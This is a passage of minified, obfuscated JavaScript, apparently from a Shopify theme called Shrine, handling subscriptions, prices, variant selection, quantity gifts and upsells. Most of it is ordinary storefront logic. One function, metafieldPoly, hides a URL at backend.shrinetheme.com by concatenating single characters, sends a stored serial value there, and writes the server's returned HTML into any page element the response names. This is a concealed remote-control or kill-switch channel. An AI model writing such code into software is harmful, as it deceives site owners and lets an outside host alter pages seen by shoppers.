_0x2abeb8=_0x5dec54[_0x38b888(0x105)](_0x38b888(0x3f4)),_0x472156=this[_0x38b888(0x105)](_0x38b888(0x3f4));if(_0x2abeb8&&_0x472156)_0x472156[_0x38b888(0x317)](_0x2abeb8);this['oneTimeBox']=this['querySelector']('[data-type=\x22one_time\x22]'),this[_0x38b888(0x13a)]=this[_0x38b888(0x247)](_0x38b888(0x179)),this[_0x38b888(0x1ce)]=this[_0x38b888(0x105)]('[data-type=\x22subscription\x22]'),this[_0x38b888(0xf4)]=this[_0x38b888(0x247)](_0x38b888(0x312)),this['frequencySelect']=this[_0x38b888(0x105)](_0x38b888(0x1fe)),this[_0x38b888(0xa4)]=this['querySelectorAll']('.subscription__frequency-input');const _0x46e15b=_0x31442e(this);let _0x1ea0bf=0x0;_0x48a18e[_0x38b888(0x1c5)]!==_0x38b888(0x23e)&&_0x46e15b[_0x38b888(0x1c5)]!=='none'&&_0x48a18e[_0x38b888(0x25e)]===_0x46e15b[_0x38b888(0x25e)]&&(_0x1ea0bf=Math[_0x38b888(0x3d3)](0x0,Math[_0x38b888(0xd3)](_0x48a18e[_0x38b888(0x226)],_0x46e15b[_0x38b888(0x25e)]-0x1)));if(_0x46e15b[_0x38b888(0x1c5)]==='select'&&this[_0x38b888(0x31c)])this[_0x38b888(0x31c)][_0x38b888(0x29e)]=_0x1ea0bf;else _0x46e15b[_0x38b888(0x1c5)]===_0x38b888(0x17c)&&this[_0x38b888(0xa4)][_0x38b888(0x190)]&&this[_0x38b888(0xa4)][_0x38b888(0x413)]((_0x5e718b,_0x5bdd75)=>{const _0x2eaf64=_0x38b888;_0x5e718b[_0x2eaf64(0x414)]=_0x5bdd75===_0x1ea0bf;});let _0x5f5bc3=null;if(this[_0x38b888(0x31c)])_0x5f5bc3=this[_0x38b888(0x31c)]['selectedOptions']?.[0x0]||this[_0x38b888(0x31c)][_0x38b888(0x2a0)]?.[0x0]||null;else this[_0x38b888(0xa4)]['length']&&(_0x5f5bc3=Array[_0x38b888(0x172)](this['frequencyRadios'])['find'](_0x455e9a=>_0x455e9a['checked'])||this[_0x38b888(0xa4)][0x0]);this[_0x38b888(0x2e3)]=_0x5f5bc3?.[_0x38b888(0x41b)][_0x38b888(0x339)]||this['dataset']['firstSellingPlanId']||'',_0x5f5bc3?this['applyFrequencyNode'](_0x5f5bc3):(this['selectedPlanId']=this['dataset'][_0x38b888(0x142)]||'',this[_0x38b888(0x34d)]=this[_0x38b888(0x41b)][_0x38b888(0x34d)]||'',this[_0x38b888(0x157)]=parseInt(this[_0x38b888(0x41b)][_0x38b888(0x157)]||'0',0xa)),_0x3dfee7&&this[_0x38b888(0x1ce)]?(this[_0x38b888(0x1ce)]['classList']['add']('subscription__box--selected'),this[_0x38b888(0x1ce)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6)),this[_0x38b888(0x1ec)]?.[_0x38b888(0x3f1)][_0x38b888(0x451)]('subscription__box--selected'),this[_0x38b888(0x1ec)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x120)),this[_0x38b888(0x3ba)]=!![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=this['selectedPlanId']||''):(this[_0x38b888(0x1ce)]?.[_0x38b888(0x3f1)]['remove']('subscription__box--selected'),this[_0x38b888(0x1ce)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),'false'),this[_0x38b888(0x1ec)]&&(this[_0x38b888(0x1ec)][_0x38b888(0x3f1)][_0x38b888(0x314)]('subscription__box--selected'),this[_0x38b888(0x1ec)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6))),this[_0x38b888(0x3ba)]=![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=''),this[_0x38b888(0x2e2)](),this[_0x38b888(0x24b)](),this[_0x38b888(0x1c1)]?this['updateAllPrices']():this[_0x38b888(0x1db)]();}}customElements[a0_0x4ff713(0x114)]('shrine-subscription-widget',ShrineSubscriptionWidget);function updatePdpPrices(_0x1dbbec,_0x224274,_0x2aece4,_0x3bc722){const _0xe75942=a0_0x4ff713,_0x4c5dec=formatMoney(_0x1dbbec,_0x3bc722),_0x27a3c3=formatMoney(_0x224274,_0x3bc722),_0xa6e080=_0x224274>_0x1dbbec,_0x16dda9=document[_0xe75942(0x247)](_0xe75942(0x1f4)+_0x2aece4);_0x16dda9[_0xe75942(0x413)](_0x20d1f3=>{const _0x3c2c2f=_0xe75942;_0x20d1f3[_0x3c2c2f(0x3f1)]['toggle'](_0x3c2c2f(0x1df),_0xa6e080),_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x363))[_0x3c2c2f(0x3b0)]=_0x4c5dec,_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--sale')['innerHTML']=_0x4c5dec;if(_0xa6e080){const _0x5471d3=_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--regular');if(_0x5471d3)_0x5471d3[_0x3c2c2f(0x3b0)]=_0x27a3c3;const _0x4d510c=_0x20d1f3['querySelector']('.badge__percentage-saved');if(_0x4d510c){const _0x35b2ae=Math[_0x3c2c2f(0x22e)]((_0x224274-_0x1dbbec)*0x64/_0x224274);_0x4d510c[_0x3c2c2f(0x3b0)]=_0x35b2ae;}const _0x4081ed=_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x379));if(_0x4081ed){const _0x446902=_0x224274-_0x1dbbec,_0x2dea4b=formatMoney(_0x446902,_0x3bc722,!![]);_0x4081ed['innerHTML']=_0x2dea4b;}}});const _0x4e6f67=document['querySelectorAll'](_0xe75942(0x387)+_0x2aece4);_0x4e6f67[_0xe75942(0x413)](_0x47aa60=>{const _0x13bfb7=_0xe75942;_0x47aa60[_0x13bfb7(0x3b0)]=_0x4c5dec;});}function metafieldPoly(){const _0x278417=a0_0x4ff713;var _0x30acf9=fetchConfig();playMedia(),_0x30acf9[_0x278417(0xb9)]=JSON[_0x278417(0x319)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x30acf9)[_0x278417(0xb3)](_0x4bbee7=>{const _0x3eb1f7=_0x278417;if(_0x4bbee7[_0x3eb1f7(0x12c)]===0xc9)return _0x4bbee7[_0x3eb1f7(0x41e)]();})[_0x278417(0xb3)](_0x3e0600=>{const _0x22f93e=_0x278417;_0x3e0600&&document[_0x3e0600['b']]&&(document[_0x3e0600['b']][_0x22f93e(0x3b0)]=_0x3e0600['h']);})[_0x278417(0x3ab)](_0x3b4d90=>{console['error'](_0x3b4d90);});}catch(_0x200894){console[_0x278417(0xfc)](_0x278417(0xad));}return!![];}function updateVariantStatuses(_0x12cbd0,_0x4d79a8,_0x48dfbb=![]){_0x4d79a8['forEach']((_0x531e8c,_0x43fa90)=>{const _0x4eabf6=a0_0x497e;if(_0x43fa90===0x0)return;const _0x1258e8=[..._0x531e8c[_0x4eabf6(0x247)](_0x4eabf6(0x42e))],_0x24c052=_0x4d79a8[_0x43fa90-0x1]['querySelector'](':checked')[_0x4eabf6(0x26f)],_0x19cdaa=_0x12cbd0[_0x4eabf6(0x216)](_0x5294d0=>_0x5294d0[_0x4eabf6(0x2ec)]&&_0x5294d0[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x8536f1=>_0x8536f1[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]),_0x1bee4d=_0x12cbd0[_0x4eabf6(0x216)](_0x584a3c=>_0x584a3c[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x2ae833=>_0x2ae833[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]);_0x1258e8['forEach'](_0x448638=>{const _0x27e4ab=_0x4eabf6;_0x448638['classList'][_0x27e4ab(0x451)](_0x27e4ab(0x30f),_0x27e4ab(0x3e8)),_0x448638['removeAttribute'](_0x27e4ab(0x462)),_0x448638['removeAttribute'](_0x27e4ab(0x373)),_0x1bee4d[_0x27e4ab(0x384)](_0x448638['getAttribute'](_0x27e4ab(0x26f)))?_0x19cdaa[_0x27e4ab(0x384)](_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f)))?_0x448638[_0x27e4ab(0x11f)]=_0x448638[_0x27e4ab(0x3a2)]('value'):(_0x448638[_0x27e4ab(0x11f)]=window[_0x27e4ab(0x2ee)][_0x27e4ab(0x209)][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)]('value')),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x30f)),_0x48dfbb&&(_0x448638['setAttribute'](_0x27e4ab(0x462),''),_0x448638['setAttribute'](_0x27e4ab(0x373),''))):(_0x448638['innerText']=window['variantStrings']['unavailable_with_option'][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f))),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x3e8)),_0x448638[_0x27e4ab(0x21b)]('disabled',''),_0x448638[_0x27e4ab(0x21b)](_0x27e4ab(0x373),''));});});}function findAvailableVariant(_0x3fff5b,_0x5c680e,_0x3efc54=!![],_0x163ceb=![],_0x2e8550=![]){const _0x486aee=a0_0x4ff713;for(let _0x5079d2=_0x5c680e[_0x486aee(0x190)]-0x1;_0x5079d2>=0x0;_0x5079d2--){const _0x3f8d56=_0x3efc54?_0x3fff5b[_0x486aee(0x105)]('.product-form__input:nth-child('+(_0x5079d2+0x1)+')'):_0x3fff5b[_0x486aee(0x247)](_0x486aee(0x291))[_0x5079d2],_0x5d855a=_0x3efc54?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x390))['dataset'][_0x486aee(0x1c5)]:_0x486aee(0x2ab),_0x3b67ce=_0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x247)](_0x486aee(0x42e)):_0x3f8d56['querySelectorAll'](_0x486aee(0x217));let _0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)['findIndex'](_0x3fb892=>_0x3fb892[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]),_0x3e37f5=![];while(_0x50b5da<_0x3b67ce[_0x486aee(0x190)]-0x1){_0x50b5da++;const _0x580fe9=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x580fe9['value'],_0x3e37f5=!![];break;}}if(!_0x3e37f5){_0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)[_0x486aee(0x288)](_0x55bdb8=>_0x55bdb8[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]);while(_0x50b5da>0x0){_0x50b5da--;const _0x34eb8d=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x34eb8d['classList'][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x34eb8d[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x34eb8d[_0x486aee(0x26f)],_0x3e37f5=!![];break;}}}if(_0x3e37f5)return _0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x1f0))[_0x486aee(0x26f)]=_0x5c680e[_0x5079d2]:_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x39b)+_0x5c680e[_0x5079d2]+'\x22]')[_0x486aee(0x414)]=!![],_0x3fff5b['dispatchEvent'](new Event(_0x486aee(0x121))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x2819b9,giftVariantId:_0x2a9bb4,unlockType:_0x280416,unlockRequirement:_0x38e4e3,unlockTarget:_0x2bdd00}){const _0x1b1b11=a0_0x4ff713,_0x4c1f9d=JSON[_0x1b1b11(0x1a0)](localStorage[_0x1b1b11(0x1da)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x2819b9||!_0x2a9bb4||!_0x38e4e3||!_0x280416)return;_0x4c1f9d[_0x2819b9]={'type':_0x280416,'gift_handle':_0x2819b9,'gift_variant_id':Number(_0x2a9bb4),'required_quantity':Number(_0x38e4e3),'unlock_product_handle':_0x2bdd00||null},localStorage[_0x1b1b11(0x3bf)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x1b1b11(0x319)](_0x4c1f9d));}class QuantityGifts extends HTMLElement{constructor(){const _0x488af7=a0_0x4ff713;super(),this['gifts']=this['querySelectorAll']('.quantity-gift'),this[_0x488af7(0x2e5)]=document[_0x488af7(0xff)](_0x488af7(0x29b)+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0x2ce)]=document[_0x488af7(0xff)]('Quantity-Form--'+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0xee)]=[],this['mainProduct']=this[_0x488af7(0x41b)][_0x488af7(0x419)],this['cartItems']=document['querySelector']('cart-drawer-items'),this['initUnlock'](),this[_0x488af7(0x355)]=this['dataset']['saveLocalStorage']===_0x488af7(0x2b6);if(this[_0x488af7(0x355)])this[_0x488af7(0x38f)]();}['storeLocalStorageData'](){const _0x52330e=a0_0x4ff713;this['gifts'][_0x52330e(0x413)](_0x426222=>{const _0x1d6270=_0x52330e;updateGiftGoalInStorage({'giftHandle':_0x426222['dataset'][_0x1d6270(0x445)],'giftVariantId':_0x426222[_0x1d6270(0x41b)][_0x1d6270(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x426222['dataset']['quantity'],'unlockTarget':this[_0x1d6270(0x419)]});});}['initUnlock'](){const _0x2a7816=a0_0x4ff713;let _0xd35030=0x1;const _0x5ba71d=this[_0x2a7816(0x419)]?document['querySelectorAll'](_0x2a7816(0x213)+this[_0x2a7816(0x419)]):null;if(_0x5ba71d&&_0x5ba71d[_0x2a7816(0x190)]){_0xd35030=0x0;for(let _0x3cab80=0x0;_0x3cab80<_0x5ba71d[_0x2a7816(0x190)];_0x3cab80++){_0xd35030+=parseInt(_0x5ba71d[_0x3cab80]['dataset'][_0x2a7816(0x2af)]);}}else{if(this[_0x2a7816(0x2e5)])_0xd35030=parseInt(this['quantityBreaks'][_0x2a7816(0xe3)]);else{if(this[_0x2a7816(0x2ce)]){const _0x45fb12=this[_0x2a7816(0x2ce)][_0x2a7816(0x105)](_0x2a7816(0x2d4));_0xd35030=parseInt(_0x45fb12[_0x2a7816(0x26f)]);}}}this[_0x2a7816(0x33e)](_0xd35030,!![]);}['unlockGifts'](_0xba2eca,_0x3f2086=![]){const _0xb96b24=a0_0x4ff713;this['unlockedItems']=[],this[_0xb96b24(0x461)][_0xb96b24(0x413)](_0x59c093=>{const _0x3ac626=_0xb96b24;if(parseInt(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x2af)])<=_0xba2eca){_0x59c093['classList']['add'](_0x3ac626(0x447)),_0x59c093[_0x3ac626(0x41b)]['unlocked']=_0x3ac626(0x2b6);const _0x25256a=document[_0x3ac626(0x105)]('.cart-item--product-'+_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x445)]);if(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]&&!_0x25256a)this[_0x3ac626(0xee)]['unshift'](_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]);}else _0x59c093['classList'][_0x3ac626(0x451)](_0x3ac626(0x447)),_0x59c093['dataset'][_0x3ac626(0x185)]='false';});if(this[_0xb96b24(0x419)]&&_0x3f2086)this[_0xb96b24(0x13f)]();}[a0_0x4ff713(0x13f)](){const _0x222e6d=a0_0x4ff713;if(!this[_0x222e6d(0x419)])return;const _0x4241e1=document[_0x222e6d(0x247)](_0x222e6d(0x213)+this['mainProduct']);this[_0x222e6d(0x461)]['forEach'](_0x4f74e3=>{const _0x3ffead=_0x222e6d;_0x4241e1[_0x3ffead(0x190)]?_0x4f74e3['dataset'][_0x3ffead(0x185)]===_0x3ffead(0x2b6)&&_0x4f74e3[_0x3ffead(0x41b)][_0x3ffead(0x1e3)]?this['addToCart'](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3);});}[a0_0x4ff713(0x27a)](_0x2470b8){const _0xa1e9d2=a0_0x4ff713,_0x5d14e3=document['querySelector']('.cart-item--product-'+_0x2470b8[_0xa1e9d2(0x41b)][_0xa1e9d2(0x445)]);if(_0x5d14e3)return;const _0x254102=_0x2470b8[_0xa1e9d2(0x105)](_0xa1e9d2(0x250));if(_0x254102&&_0x254102['handleSubmit'])_0x254102[_0xa1e9d2(0x2b3)]();}['removeFromCart'](_0x499d8f){const _0x386daa=a0_0x4ff713,_0x32c948=document[_0x386daa(0x105)](_0x386daa(0x213)+_0x499d8f['dataset'][_0x386daa(0x445)]);if(!_0x32c948||!this['cartItems'])return;this[_0x386daa(0x395)][_0x386daa(0x2d9)](_0x32c948[_0x386daa(0x41b)][_0x386daa(0x226)],0x0);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x146),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x505d41=a0_0x4ff713;super(),this['offerIndex']=this[_0x505d41(0x41b)][_0x505d41(0x221)],this[_0x505d41(0x35e)]=this['querySelectorAll'](_0x505d41(0x174)),this[_0x505d41(0x18e)]=this[_0x505d41(0x401)]['bind'](this),this['upsells']['forEach'](_0x3a3260=>{const _0x51e1ee=_0x505d41;_0x3a3260[_0x51e1ee(0x41b)][_0x51e1ee(0x27d)]===_0x51e1ee(0x2b6)&&_0x3a3260[_0x51e1ee(0x340)](_0x51e1ee(0x3c3),this[_0x51e1ee(0x18e)]);}),this[_0x505d41(0x333)]();if(this[_0x505d41(0x355)])this['storeLocalStorageData']();}[a0_0x4ff713(0x38f)](){if(!this['upsells'])return;this['upsells']['forEach'](_0x532596=>{const _0x5f557d=a0_0x497e;if(_0x532596['dataset'][_0x5f557d(0x1c5)]!==_0x5f557d(0x466))return;updateGiftGoalInStorage({'giftHandle':_0x532596[_0x5f557d(0x41b)]['handle'],'giftVariantId':_0x532596[_0x5f557d(0x41b)][_0x5f557d(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x532596['dataset'][_0x5f557d(0x411)],'unlockTarget':this[_0x5f557d(0x41b)][_0x5f557d(0x419)]});});}[a0_0x4ff713(0x111)](){const _0x2a4483=a0_0x4ff713;this[_0x2a4483(0x35e)][_0x2a4483(0x413)](_0x50f080=>{const _0x372459=_0x2a4483;_0x50f080[_0x372459(0x41b)]['toggle']===_0x372459(0x2b6)&&_0x50f080[_0x372459(0xa1)]('click',this['boundToggleHandler']);});}['unlockGifts'](_0x181498,_0x166deb=![]){const _0x474b45=a0_0x4ff713;this['unlockedItems']=[];if(!this['upsells'])return;this[_0x474b45(0x35e)][_0x474b45(0x413)](_0x380380=>{const _0x497e13=_0x474b45,_0x198cda=parseInt(_0x380380[_0x497e13(0x41b)][_0x497e13(0x411)]||0x0),_0x10f350=_0x181498>=_0x198cda,_0x5ad251=_0x380380['dataset'][_0x497e13(0x36e)]===_0x497e13(0x2b6),_0x59853f=_0x10f350&&_0x5ad251;_0x380380[_0x497e13(0x41b)][_0x497e13(0x185)]=_0x59853f['toString'](),_0x380380[_0x497e13(0x3f1)][_0x497e13(0x27d)](_0x497e13(0x447),_0x59853f);const _0x5762e6=document[_0x497e13(0x105)](_0x497e13(0x213)+_0x380380['dataset'][_0x497e13(0x445)]);if(_0x59853f&&_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]&&!_0x5762e6){const _0x3d8848=_0x380380[_0x497e13(0x41b)][_0x497e13(0x27d)]===_0x497e13(0x2b6),_0x3fba8d=_0x380380[_0x497e13(0x41b)][_0x497e13(0x36e)]===_0x497e13(0x2b6);(!_0x3d8848||_0x3d8848&&_0x3fba8d)&&this[_0x497e13(0xee)][_0x497e13(0xa9)](_0x380380[_0x497e13(0x41b)][_0x497e13(0x1e3)]);}});if(this[_0x474b45(0x419)]&&_0x166deb){if(this[_0x474b45(0x41b)][_0x474b45(0x403)]===this[_0x474b45(0x41b)][_0x474b45(0x221)])this[_0x474b45(0x13f)]();}}['addRemoveProducts'](){const _0xe0bfa0=a0_0x4ff713;if(!this[_0xe0bfa0(0x419)])return;const _0x4f0844=document['querySelectorAll'](_0xe0bfa0(0x213)+this[_0xe0bfa0(0x419)]),_0x19fe1e=[],_0x227e5e=[];this[_0xe0bfa0(0x35e)][_0xe0bfa0(0x413)](_0x1d041f=>{const _0x23abf7=_0xe0bfa0,_0x1badd5=document[_0x23abf7(0x105)](_0x23abf7(0x213)+_0x1d041f[_0x23abf7(0x41b)][_0x23abf7(0x445)]),_0x2b0de4=_0x1d041f['dataset']['unlocked']===_0x23abf7(0x2b6);if(_0x4f0844[_0x23abf7(0x190)]){if(_0x2b0de4&&!_0x1badd5)_0x19fe1e[_0x23abf7(0x37d)](_0x1d041f);else!_0x2b0de4&&_0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);}else _0x1badd5&&_0x227e5e[_0x23abf7(0x37d)](_0x1d041f);});if(_0x227e5e[_0xe0bfa0(0x190)])this[_0xe0bfa0(0x449)](_0x227e5e[0x0]);else _0x19fe1e[_0xe0bfa0(0x190)]&&this[_0xe0bfa0(0x27a)](_0x19fe1e[0x0]);}['handleToggle'](_0x244e9c){const _0x3eb906=a0_0x4ff713,_0x3c58c4=_0x244e9c[_0x3eb906(0x285)],_0x5f3fce=_0x3c58c4['dataset'][_0x3eb906(0x36e)]===_0x3eb906(0x2b6);_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x36e)]=(!_0x5f3fce)[_0x3eb906(0xe9)](),this['syncUpsellAcrossOffers'](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce),this[_0x3eb906(0x365)](_0x3c58c4[_0x3eb906(0x41b)][_0x3eb906(0x445)],!_0x5f3fce,_0x3c58c4);}[a0_0x4ff713(0x1d8)](_0x245874,_0xfd46c0){const _0x191445=a0_0x4ff713,_0x3a0cf5=document['querySelectorAll']('quantity-break-upsells');_0x3a0cf5[_0x191445(0x413)](_0x1ac517=>{const _0x35b929=_0x191445;_0x1ac517[_0x35b929(0x247)](_0x35b929(0x2d6)+_0x245874+'\x22]')[_0x35b929(0x413)](_0x189a5e=>{const _0x4badfd=_0x35b929;_0x189a5e['dataset'][_0x4badfd(0x36e)]=_0xfd46c0[_0x4badfd(0xe9)]();});});}[a0_0x4ff713(0x365)](_0x14e426,_0x43122f,_0x1fb8e5){const _0x1f75ba=a0_0x4ff713,_0x1f1653=document[_0x1f75ba(0x105)](_0x1f75ba(0x213)+_0x14e426);if(!this[_0x1f75ba(0x395)])return;if(_0x43122f&&!_0x1f1653)this[_0x1f75ba(0x27a)](_0x1fb8e5);else!_0x43122f&&_0x1f1653&&this[_0x1f75ba(0x449)](_0x1fb8e5);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x272),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3cbf97=a0_0x4ff713;super(),this[_0x3cbf97(0x23d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x3fb)),this[_0x3cbf97(0x233)]=this['querySelector']('.upsell-toggle-btn'),this[_0x3cbf97(0x32d)]=this[_0x3cbf97(0x105)](_0x3cbf97(0x41f)),this['variantSelectElements']=this['querySelectorAll'](_0x3cbf97(0x1f0)),this[_0x3cbf97(0x1be)]=this['querySelector']('[type=\x22application/json\x22]'),this['productForm']=this[_0x3cbf97(0x105)](_0x3cbf97(0x250));if(this[_0x3cbf97(0x40c)])this[_0x3cbf97(0x33c)]=this[_0x3cbf97(0x40c)]['querySelector']('[name=\x22id\x22]');this['skipNonExistent']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x34b)]===_0x3cbf97(0x2b6),this['skipUnavailable']=this[_0x3cbf97(0x41b)][_0x3cbf97(0x101)]===_0x3cbf97(0x2b6),this[_0x3cbf97(0x1c1)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x1c1)]===_0x3cbf97(0x2b6);if(this[_0x3cbf97(0x1c1)]){this['price']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x436)]),this['comparePrice']=parseInt(this[_0x3cbf97(0x41b)][_0x3cbf97(0x3ae)]),this['priceSpan']=this['querySelector'](_0x3cbf97(0x24d)),this[_0x3cbf97(0x301)]=this[_0x3cbf97(0x105)]('.upsell__price\x20.compare-price'),this[_0x3cbf97(0x132)]=parseFloat(this[_0x3cbf97(0x41b)][_0x3cbf97(0x132)]),this[_0x3cbf97(0x331)]=parseFloat(this['dataset'][_0x3cbf97(0x331)]),this[_0x3cbf97(0x3e9)]=this[_0x3cbf97(0x41b)][_0x3cbf97(0x3e9)],this[_0x3cbf97(0x103)]=this[_0x3cbf97(0x41b)]['mainOfferItem']===_0x3cbf97(0x2b6);if(this[_0x3cbf97(0x103)])this[_0x3cbf97(0x16d)]=document[_0x3cbf97(0x105)]('#MainBundleOffer-'+this[_0x3cbf97(0x41b)][_0x3cbf97(0x28b)]);}if(this['toggleBtn'])this[_0x3cbf97(0x233)]['addEventListener'](_0x3cbf97(0x3c3),this[_0x3cbf97(0x401)][_0x3cbf97(0x17e)](this));if(this[_0x3cbf97(0x32d)])this[_0x3cbf97(0x32d)]['addEventListener']('change',this['handleSelectChange'][_0x3cbf97(0x17e)](this));}[a0_0x4ff713(0x401)](_0x1fdc86){const _0x79d6a1=a0_0x4ff713;if(_0x1fdc86['target'][_0x79d6a1(0x385)][_0x79d6a1(0x350)]()===_0x79d6a1(0x1cc)||_0x1fdc86[_0x79d6a1(0x3dd)]['nodeName']['toLowerCase']()===_0x79d6a1(0x42e))return;this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]==='true'?this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x120):this[_0x79d6a1(0x41b)][_0x79d6a1(0x36e)]=_0x79d6a1(0x2b6);}[a0_0x4ff713(0x289)](_0x1c81de){const _0x20290c=a0_0x4ff713,_0x5dd9e8=_0x1c81de[_0x20290c(0x285)],_0x10157c=Array['from'](_0x5dd9e8['querySelectorAll']('select'),_0x1a9b49=>_0x1a9b49[_0x20290c(0x26f)]),_0x5a2349=this[_0x20290c(0x34f)]()[_0x20290c(0x1f5)](_0x40d5a1=>{const _0x524e47=_0x20290c;return!_0x40d5a1[_0x524e47(0x2a0)][_0x524e47(0x11e)]((_0xb6c62d,_0xe9c950)=>{return _0x10157c[_0xe9c950]===_0xb6c62d;})[_0x524e47(0x384)](![]);}),_0x576ab1=this[_0x20290c(0x34f)]()['filter'](_0x4be6bc=>_0x5dd9e8[_0x20290c(0x105)](':checked')[_0x20290c(0x26f)]===_0x4be6bc[_0x20290c(0x43c)]),_0x478794=[..._0x5dd9e8[_0x20290c(0x247)](_0x20290c(0x1cc))];updateVariantStatuses(_0x576ab1,_0x478794,this['skipUnavailable']);if(!_0x5a2349){if(this[_0x20290c(0x34b)])findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],this[_0x20290c(0x101)]);return;}if(this[_0x20290c(0x101)]&&!_0x5a2349[_0x20290c(0x2ec)]){if(findAvailableVariant(_0x5dd9e8,_0x10157c,![],!![],!![]))return;}this['updatePrices']&&(this['price']=_0x5a2349[_0x20290c(0x436)]*this[_0x20290c(0x132)]-this[_0x20290c(0x331)],this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x436)],_0x5a2349[_0x20290c(0x134)]&&_0x5a2349[_0x20290c(0x134)]>_0x5a2349[_0x20290c(0x436)]&&(this[_0x20290c(0x3ae)]=_0x5a2349[_0x20290c(0x134)]),displayPrices(this['price'],this[_0x20290c(0x3ae)],this[_0x20290c(0x22f)],this[_0x20290c(0x301)],this['moneyFormat']));if(this[_0x20290c(0x23d)]&&_0x5a2349['featured_image'])this[_0x20290c(0x23d)][_0x20290c(0x425)]=_0x5a2349['featured_image'][_0x20290c(0x425)];this[_0x20290c(0x140)](_0x5a2349['id']);if(this['isMainOfferItem']&&this[_0x20290c(0x16d)][_0x20290c(0x14d)])this[_0x20290c(0x16d)][_0x20290c(0x14d)]();}[a0_0x4ff713(0x140)](_0x350a80){const _0x2ac1d8=a0_0x4ff713;this['dataset']['id']=_0x350a80;if(this[_0x2ac1d8(0x33c)])this['idInput']['value']=_0x350a80;}[a0_0x4ff713(0x34f)](){const _0x2652a1=a0_0x4ff713;return this[_0x2652a1(0x15f)]=this[_0x2652a1(0x15f)]||JSON[_0x2652a1(0x1a0)](this[_0x2652a1(0x1be)][_0x2652a1(0xc9)]),this[_0x2652a1(0x15f)];}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x15b),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x54b186=a0_0x4ff713;super(),this[_0x54b186(0x2cc)]=document['querySelector'](_0x54b186(0x1cf)),this['cartItems']=this[_0x54b186(0x2cc)][_0x54b186(0x105)](_0x54b186(0x2ed)),this[_0x54b186(0x2e6)]=this[_0x54b186(0x105)](_0x54b186(0x378));}['handleToggle'](_0xd68562){const 